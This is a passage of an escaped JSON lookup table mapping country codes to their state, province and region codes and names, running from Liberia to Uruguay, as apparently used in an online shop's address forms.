Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San 